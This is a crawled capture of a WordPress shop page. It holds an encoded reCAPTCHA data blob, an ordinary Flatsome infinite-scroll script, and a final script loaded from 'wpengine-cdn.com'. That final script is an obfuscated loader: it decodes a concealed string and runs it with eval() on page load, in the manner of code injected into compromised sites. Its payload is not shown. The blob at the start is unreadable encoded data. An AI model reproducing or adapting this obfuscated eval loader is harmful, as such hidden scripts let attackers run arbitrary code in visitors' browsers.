OaAcOXacKNPsKNw6PDhkJUw6PCrcKvwrBNwq7ChknDtMKBdMOTw45OwpzCjwLCikJwZx7Cm8KIw5gTc0/CpWPDmMKmeU/DnA8+BBrDqgrDisOJw5QZQzBLF8O/w77CvW8Bwq/Ci8Ogwqk3wr57w4Qzwrg6BMKEwrXCi8OSw74pD1dmUcKWbnjCpsKQN8KZw6Qdw58Lw6BwR3Ukwr/CqcOBw7/[base64]/[base64]/w4IuLcKoVcOkM1jCvT7DscKjw75yQ8O5OMKzw7cHMsKHw4/CpHUxw5nDugrDrSA8NQ9Uw4krSsO4w5XCvFbCk8KIwrTDigQkJsOGE8KDSS3CpjHCq0M8AB/Cgls9MMKCUBzDj8KbwpV/J0/CgEjDogTCv8OKM8KoJMKvw63Dk8OEwo4AH2RwwrHCt8O1dsO1KBACw5IdwrLDoQoGw67CksKRwqLCmMKsw5IAFmdRH8OXd8Osw4nDp8KlUhjDjMKgw6cHU8Kuwptfw7oVw6zCoMOKJ8Kaej56ccO1ckHCqsOBDnFqw7ZJw7xqYMOUTsKJfTZNw7obwr/[base64]/[base64]/Cq27CvC9cGMK5bsKFIy3Dh8Kew4lNw5w2BjvCnjvDosKrwrjCtsK0w7zDosKewoPDn3XDiTQrFXTCnCxlwpTClMOdVHYpNiddw7/CnMKWw7UiRcOnY8OoOmAbwqrDnMOTwpnCs8O7QC3CncKvw4Jpw5zCviE2AcK0w5ptITvDr8OoH8OdN1XDgUM9VgdgZMOHb8KjwpMGB8O6wpHCgChLwp3CoMOHw5DDhMKCwpnCl8KNdMKVccKmw7tsc8KAw6l3QMORw7nCrsO3Y8Oqwqk4DMK1wrNDwpzCjcKoJcOuCH/DmywsbsKww64/[base64]/wpzDt2NQe3rChsKGPgPChV0/w5TCosKQDlPChsO3w58WwqwbYcKeEMKrJEbClk/Dlx4pw4YDamvCs8OKw5nDgMONw5bCvMO1w7k4woRswojCksKfwr/Cr8KswqwKw4LDhhPCr1RSw6/DmMKVwqvDv8OrwonDt8KZKVfDj8OqeW9VM8KqfsO/GAvDu8OWw79Rw5vDpsO4w47DqkpvWMK0NcKHwp7ClcO7G0bCtjJew4/[base64]/w6VOGV7CuRTDvMODwoLDiXwHTSlCwq1/DsKMwqRCXMOhw7hFwr5ZWsOSMAhnwo7DusKDNsOYw69NOhfChALDlRXCuGgadhHCtHbDocO6dH4owpN5wo/Cu0IuYhNeFcKlRhjDg8Oza8Olw5JLacK1wokrw67DmsKWw5Jcw4hOw70RdcOHw7U6FBnDnDtGw5Unw4vCl8KFICsRQsOoJyXDjVDCiAl5Ez4awp5bwrLChAPDuh/DlFprwprCuH7Dm3dAwooAwo7ClC/DssKMw645AXE7KMKGw43DvcKVw4rDiMOUw4LCszoAL8K6w5V+w5TCsMK3JUlEwo/[base64]/ChDhWTGFPa8KXwp9vfsOYwqjCnk/DgRUtSsOPHTzCicO2wpHDiMKUwqfDv15VehtwSCtgPcKzw7ZERH3Dt8KQJcKlPTjCqz7Cuz/ChcOUwrTCvQ/[base64]/CnnNxwpdUw7/DiMKyw4oDAsOGwp/Ds0zDkXzDuMKpNmJxR8KqwoHCrsKcSjZZwpTDlcKVwqZoLsOmw5TDvE4MwqzDkhQ4wp3CjTIkwp1NGcKkwpAnw5xTesOKSUDCiRJteMK3woTCosKKw5TDhcOwwq9KUD/CnsO/wpnCmhNkVcOZw7RKTcOBw7BnZcO1w7rDojNMw4NPworCtwdlScOTwpXDj8KkN8OTwrrDrMK/[base64]/CmcKOwqESwo0tw6pDJ1Uaw7YwJjU3e8K5d23Cs3gfLyMpwpLDh8KcL8ODRsKLw7gkw5E7w7TCk8Orw67CksKoGFPDq27DnXZ8cTfDpcOFwpsGFQNMw6rDmWphwqrDkMKnDMOjw7UewrNqw6Fbwo1cwrXDkGvCpU/[base64]/CiMOJw47Dv8KYPkUvwr3CucOqwozDvChHw7/DgcKXw7zCviYSw41DOcK1cy3CvcKfw7EhX8KhDQXDpzVQfl57SMKLw4YGAyXDknTCuwBpJHFLWi/Do8OQwprCs1PCqj4gRVhlwr4MOG8/wo/CsMKMwoFgw4dnw5LDtsKWwrcAw6sewrvDgTfCvDvDhMKgwo3DoDPCtk/[base64]/DsO0wq3Co8K7asK7RxnDv8OxwrPCgQHDkw7DrMKBwqPCv8OAUsOawozDmMOnXWbCuk3DpS/DocOawqZCwrjCjjV/w4trwrYPNMKkwrnDty/Dn8KbYMK1bwcFTsK6IVbCh8KKTWZyC8KVc8KiwolXw4zCiTZGR8O8wqcfQBzDg8K7w5/Di8K8wqdew67ChWVrdcKvw6ozXwLDkMOZRsKLwpDCr8OlRMO3MsOAwpFZEE4fwrTCsSIMYcK+wpTCji1HXMOrwrk1wr4qC29NwrlTYSA6w7M2wrUxakFlw4/DjMOawqc4wp41AB/DsMO8ECvDksOQN8OCwp7DmmoMXMK/[base64]/DvCtBBWVDw7DDs8KoF046w6jCq8K6wovDvsKlDcKtw4fDt8Oyw79Fwr3ClcOqw48WwrrClcOowqDDrgBrwrLCqw/DrsOTAnjCnV/[base64]/ClRPDtnEhwopOf8KzTTYRw7vDvcOUamAdWS7DrMKvTl3DjwvClcKsa8ObRG4Iwo5OQMKdwqvCqylZIMOiZcKwMFbCjMO6wpRtw6vDi3nDo8K3wo0YbHISw43DqMOrwppuw4pZYsOWVyJwwo7DnsOOP2/Dt2jCkxhZQcOjw7NDV8OAf3h7w7XDpAZkaMK6U8OKwpfDpsOMNcKSworDnwzCiMKcCWMkNhkndk7DgSHDg8KKBcORJsOPTEHDm2B1TgolRcODwq84wq/Dpgw+W3Z3EcKAwqtTQzplcXQ/w4xswqJ2HHlZF8O1w45SwrxveHtgOVVkIjzCmcObM2UJwq/Ds8K3KcKKVX/DjV3DsCQ+V1/[base64]/w6/DvHV3w7jCocKzBQzCj8KJw7xlwrDCjBdAw5tPwrBdw64+w5XDnsKrDcOowr1pwqkGGMOpGMOYSTjCtHvDjsOrecK1fsKqw4xUw7JsNsK/w7MiwrJww6kxJMKww7zCusOge1Acwrs6w77DgcOSH8O2w6LCj8KswoVDwq3DqMKww6rDicOcNxU5wqtrw7gbCTZew65sNcOTeMOpwoBjw5Nmw6/CssKowosnJMKywpXCoMKNe2bDuMKxChNrw5pdAn7Cl8O8LcOCwq7Dt8KGw7rDsToKw73CosOzwqA5wr3DvGLCi8OAw4vCtsK3wrRUOTXComJQf8O8GsKWUcKTI8O8bMKow5VcPS/DtMKCdMOBQAVkEcKNw4hLw6HCh8KSwqkjw4vDkcOqw6zDjF1hECFWd29pKy/ChMKOw5LCosKvYiR7UwDCjsKHeTdDw7gKdDkewqcXXypFcMKMw6HCtARtd8O3SsKBXsK4w7Z5w5XDoTF6w4rCtcOhX8KvRsKIfMKlw48UfxzDgG/[base64]/wp4vwr/DoCtxwqMzPyRbw7oKwrXDmsK4w67DiC90w4w9F8KKw4g6GcKwwqfCusKvZ8K6w7kvUwUpw67Dv8OiahDDnsKfw6FWw7jDvwYXwrAVQsKjwqvCi8KqJMKbKj7Cnwg/bFPCgsKtPmTDhEzDp8KPwonDksOcwqQ6WT7CkE/CvgQYwr06YsKJFcKAX0PDs8KewqMEwrFCb0vCt0PChsKhGw5NHwV7LV3CnMKxwo0pw5LCt8KcwowxHQYsKEwVfcO/LcOFw4NsccKnw6YKw7Vuw6TDiVjDpD/CpMKbalUJw5bCqQx2w5DDmcKcw4hOw6BcFsK2wrEqCcKQw6hO\x22],null,[\x22conf\x22,null,\x226Le4rQYsAAAAAP6tpYhhFwYi9LGXvCvX3RpiaADI\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,615],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.modadivat.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XDuoQ/od2a9Siyk+tfiSLF23mnK3SF/fDoeUG9BRzAE\\u003d\x22,1,0,null,1,1769749785517,0,0,[248,72,107],null,[214,83,143,110],\x22RC-CHpVlXE9CJrbsw\x22,null,null,null,null,null,\x220dAFcWeA4icGa-D_AMXSdjwo9VbGzsgnE90gMv_PC5ipAgSRWj4k38fL8PoF3a71wM5_QRsVzE_Zw_ZgoWIE3-t9_RaT43D1hZ-A\x22,1769832585626]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.modadivat.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=1.5
body_size: 587
content:
/* global flatsome_infinite_scroll, Packery, ga */
jQuery(document).ready(function () {
  var container = jQuery('.shop-container .products')
  var paginationNext = '.woocommerce-pagination li a.next'

  if (container.length === 0 || jQuery(paginationNext).length === 0) {
    return
  }

  var viewMoreButton = jQuery('button.view-more-button.products-archive')
  var byButton = flatsome_infinite_scroll.type === 'button'
  var isMasonry = flatsome_infinite_scroll.list_style === 'masonry'
  // Set packery instance as outlayer when masonry is set.
  var outlayer = isMasonry ? Packery.data(container[0]) : false

  var $container = container.infiniteScroll({
    path: paginationNext,
    append: '.shop-container .product',
    checkLastPage: true,
    status: '.page-load-status',
    hideNav: '.archive .woocommerce-pagination',
    button: '.view-more-button',
    history: flatsome_infinite_scroll.history,
    debug: false,
    outlayer: outlayer,
    scrollThreshold: parseInt(flatsome_infinite_scroll.scroll_threshold)
  })

  if (byButton) {
    viewMoreButton.removeClass('hidden')
    $container.infiniteScroll('option', {
      scrollThreshold: false,
      loadOnScroll: false
    })
  }

  $container.on('load.infiniteScroll', function (event, response, path) {
    flatsomeInfiniteScroll.attachBehaviors(response)
  })

  $container.on('request.infiniteScroll', function (event, path) {
    if (byButton) viewMoreButton.addClass('loading')
  })

  $container.on('append.infiniteScroll', function (event, response, path, items) {
    if (byButton) viewMoreButton.removeClass('loading')

    // Fix Safari bug
    jQuery(items).find('img').each(function (index, img) {
      img.outerHTML = img.outerHTML
    })

    // Load fragments and init_handling_after_ajax for new items.
    jQuery(document).trigger('yith_wcwl_reload_fragments')
    // Trigger resize for product box equalizer.
    window.dispatchEvent(new Event('resize'))

    Flatsome.attach('lazy-load-images', container)
    flatsomeInfiniteScroll.animateNewItems(items)

    if (isMasonry) {
      setTimeout(function () {
        $container.imagesLoaded(function () {
          $container.packery('layout')
        })
      }, 500)
    }

    if (window.ga && ga.loaded && typeof ga === 'function') {
      var link = document.createElement('a')
      link.href = path
      ga('set', 'page', link.pathname)
      ga('send', 'pageview')
    }
  })

  var flatsomeInfiniteScroll = {
    attachBehaviors: function (response) {
      Flatsome.attach('quick-view', response)
      Flatsome.attach('tooltips', response)
      Flatsome.attach('add-qty', response)
      Flatsome.attach('wishlist', response)
    },
    animateNewItems: function (items) {
      if (isMasonry) return
      jQuery(items).hide().fadeIn(parseInt(flatsome_infinite_scroll.fade_in_duration))
    }
  }
})

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 7428
content:
var _0xc46e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe84c(d,e,f){var g=_0xc46e[2][_0xc46e[1]](_0xc46e[0]);var h=g[_0xc46e[3]](0,e);var i=g[_0xc46e[3]](0,f);var j=d[_0xc46e[1]](_0xc46e[0])[_0xc46e[10]]()[_0xc46e[9]](function(a,b,c){if(h[_0xc46e[4]](b)!==-1)return a+=h[_0xc46e[4]](b)*(Math[_0xc46e[8]](e,c))},0);var k=_0xc46e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc46e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe84c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",42,"bTXHWAayj",38,3,48))